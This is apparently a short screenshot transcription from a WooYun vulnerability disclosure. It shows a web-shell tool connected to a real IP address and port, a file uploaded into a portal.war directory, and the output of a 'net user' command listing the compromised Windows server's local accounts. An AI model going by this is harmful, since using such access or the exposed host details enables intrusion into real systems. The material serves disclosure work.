 Host: 218.247.188.69 Port: 81 DisConn
FilePath: cations\portal.war\cn\images\1.txt Upload
CMD: net user Execute
Result:
\\P-WEB-APP135 的用户帐户
-------------------------------------------------------------------------------
___VMware_Conv_SA___ Administrator ASPNET
Guest iis IUSR_NEWCMS132
IWAM_NEWCMS132 newweb seclog
SUPPORT_388945a0 SvcCWRSYNC test
命令成功完成。
www.wooyun.org